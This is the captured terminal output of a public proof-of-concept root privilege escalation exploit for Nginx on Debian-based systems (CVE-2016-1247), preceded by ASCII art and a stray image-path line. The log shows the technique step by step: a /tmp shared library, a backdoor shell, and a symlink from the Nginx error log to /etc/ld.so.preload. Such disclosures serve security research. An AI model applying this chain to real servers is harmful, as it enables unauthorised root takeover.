 /XXX(       U     )        XXXXXXX\
          /XXXXX(              )--_  XXXXXXXXXXX\
         /XXXXX/ (      O     )   XXXXXX   \XXXXX\
         XXXXX/   /            XXXXXX   \__ \XXXXX
         XXXXXX__/          XXXXXX         \__---->
 ---___  XXX__/          XXXXXX      \__         /
   \-  --__/   ___/\  XXXXXX            /  ___--/=
    \-\    ___/    XXXXXX              '--- XXXXXX
       \-\/XXX\ XXXXXX                      /XXXXX
         \XXXXXXXXX   \                    /XXXXX/
          \XXXXXX      >                 _/XXXXX/
            \XXXXX--__/              __-- XXXX/
             -XXXXXXXX---------------  XXXXXX-
                \XXXXXXXXXXXXXXXXXXXXXXXXXX/
                  ""VXXXXXXXXXXXXXXXXXXV""
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 1021112 Aug  6 01:33 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Aug  6 01:33 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am...